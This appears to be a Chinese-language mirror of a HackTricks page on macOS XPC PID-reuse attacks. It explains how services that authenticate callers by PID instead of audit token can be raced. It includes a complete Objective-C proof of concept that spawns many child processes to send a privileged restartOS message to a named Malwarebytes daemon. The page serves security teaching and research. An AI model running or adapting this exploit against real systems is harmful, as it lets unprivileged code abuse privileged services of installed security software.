mirror of
https://github.com/carlospolop/hacktricks
synced 2024-12-18 09:03:30 +00:00
8.1 KiB
8.1 KiB
macOS PID 重用
☁️ HackTricks 云 ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- 你在一个网络安全公司工作吗?你想在 HackTricks 中看到你的公司广告吗?或者你想要获取最新版本的 PEASS 或下载 PDF 格式的 HackTricks吗?请查看订阅计划!
- 发现我们的独家NFTs收藏品——The PEASS Family
- 获取官方 PEASS & HackTricks 商品
- 加入💬 Discord 群组 或 telegram 群组,或者关注我在Twitter上的🐦@carlospolopm。
- 通过向hacktricks 仓库 和hacktricks-cloud 仓库 提交 PR 来分享你的黑客技巧。
PID 重用
当 macOS 的 XPC 服务基于 PID 而不是 审计令牌来检查被调用的进程时,它就容易受到 PID 重用攻击。这种攻击基于一种 竞争条件,其中一个 利用将会 滥用 功能并在此之后执行 posix_spawn(NULL, target_binary, NULL, &attr, target_argv, environ) 的 漏洞,向 XPC 服务发送消息。
这个函数将使得 允许的二进制文件拥有 PID,但是 恶意的 XPC 消息将在此之前被发送。因此,如果 XPC 服务在执行 posix_spawn 之后使用 PID 来 验证发送者并在检查之后,它将认为它来自一个 授权的 进程。
攻击示例
如果你找到了函数 shouldAcceptNewConnection 或者被它调用的函数 调用了 processIdentifier 而没有调用 auditToken。那么很有可能它正在验证进程的 PID 而不是审计令牌。
就像这个例子中所示(来自参考资料):

检查这个攻击示例(同样来自参考资料),以查看攻击的两个部分:
- 一个生成多个子进程的部分
- 每个子进程在发送消息后立即执行
posix_spawn,将负载发送到 XPC 服务。
{% hint style="danger" %} 为了使攻击生效,重要的是导出 export OBJC_DISABLE_INITIALIZE_FORK_SAFETY=YES 或将其放入攻击中:
asm(".section __DATA,__objc_fork_ok\n"
"empty:\n"
".no_dead_strip empty\n");
{% endhint %}
// from https://wojciechregula.blog/post/learn-xpc-exploitation-part-2-say-no-to-the-pid/
#import <Foundation/Foundation.h>
#include <spawn.h>
#include <sys/stat.h>
#define RACE_COUNT 32
#define MACH_SERVICE @"com.malwarebytes.mbam.rtprotection.daemon"
#define BINARY "/Library/Application Support/Malwarebytes/MBAM/Engine.bundle/Contents/PlugIns/RTProtectionDaemon.app/Contents/MacOS/RTProtectionDaemon"
// allow fork() between exec()
asm(".section __DATA,__objc_fork_ok\n"
"empty:\n"
".no_dead_strip empty\n");
extern char **environ;
// defining necessary protocols
@protocol ProtectionService
- (void)startDatabaseUpdate;
- (void)restoreApplicationLauncherWithCompletion:(void (^)(BOOL))arg1;
- (void)uninstallProduct;
- (void)installProductUpdate;
- (void)startProductUpdateWith:(NSUUID *)arg1 forceInstall:(BOOL)arg2;
- (void)buildPurchaseSiteURLWithCompletion:(void (^)(long long, NSString *))arg1;
- (void)triggerLicenseRelatedChecks;
- (void)buildRenewalLinkWith:(NSUUID *)arg1 completion:(void (^)(long long, NSString *))arg2;
- (void)cancelTrialWith:(NSUUID *)arg1 completion:(void (^)(long long))arg2;
- (void)startTrialWith:(NSUUID *)arg1 completion:(void (^)(long long))arg2;
- (void)unredeemLicenseKeyWith:(NSUUID *)arg1 completion:(void (^)(long long))arg2;
- (void)applyLicenseWith:(NSUUID *)arg1 key:(NSString *)arg2 completion:(void (^)(long long))arg3;
- (void)controlProtectionWithRawFeatures:(long long)arg1 rawOperation:(long long)arg2;
- (void)restartOS;
- (void)resumeScanJob;
- (void)pauseScanJob;
- (void)stopScanJob;
- (void)startScanJob;
- (void)disposeOperationBy:(NSUUID *)arg1;
- (void)subscribeTo:(long long)arg1;
- (void)pingWithTag:(NSUUID *)arg1 completion:(void (^)(NSUUID *, long long))arg2;
@end
void child() {
// send the XPC messages
NSXPCInterface *remoteInterface = [NSXPCInterface interfaceWithProtocol:@protocol(ProtectionService)];
NSXPCConnection *xpcConnection = [[NSXPCConnection alloc] initWithMachServiceName:MACH_SERVICE options:NSXPCConnectionPrivileged];
xpcConnection.remoteObjectInterface = remoteInterface;
[xpcConnection resume];
[xpcConnection.remoteObjectProxy restartOS];
char target_binary[] = BINARY;
char *target_argv[] = {target_binary, NULL};
posix_spawnattr_t attr;
posix_spawnattr_init(&attr);
short flags;
posix_spawnattr_getflags(&attr, &flags);
flags |= (POSIX_SPAWN_SETEXEC | POSIX_SPAWN_START_SUSPENDED);
posix_spawnattr_setflags(&attr, flags);
posix_spawn(NULL, target_binary, NULL, &attr, target_argv, environ);
}
bool create_nstasks() {
NSString *exec = [[NSBundle mainBundle] executablePath];
NSTask *processes[RACE_COUNT];
for (int i = 0; i < RACE_COUNT; i++) {
processes[i] = [NSTask launchedTaskWithLaunchPath:exec arguments:@[ @"imanstask" ]];
}
int i = 0;
struct timespec ts = {
.tv_sec = 0,
.tv_nsec = 500 * 1000000,
};
nanosleep(&ts, NULL);
if (++i > 4) {
for (int i = 0; i < RACE_COUNT; i++) {
[processes[i] terminate];
}
return false;
}
return true;
}
int main(int argc, const char * argv[]) {
if(argc > 1) {
// called from the NSTasks
child();
} else {
NSLog(@"Starting the race");
create_nstasks();
}
return 0;
}obj
参考资料
- https://wojciechregula.blog/post/learn-xpc-exploitation-part-2-say-no-to-the-pid/
- https://saelo.github.io/presentations/warcon18_dont_trust_the_pid.pdf
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- 你在一家网络安全公司工作吗?想要在HackTricks中宣传你的公司吗?或者想要获取PEASS的最新版本或下载PDF格式的HackTricks吗?请查看订阅计划!
- 发现我们的独家NFTs收藏品——The PEASS Family
- 获得官方PEASS和HackTricks周边产品
- 加入💬 Discord群组或Telegram群组,或者关注我在Twitter上的🐦@carlospolopm。
- 通过向hacktricks repo 和hacktricks-cloud repo 提交PR来分享你的黑客技巧。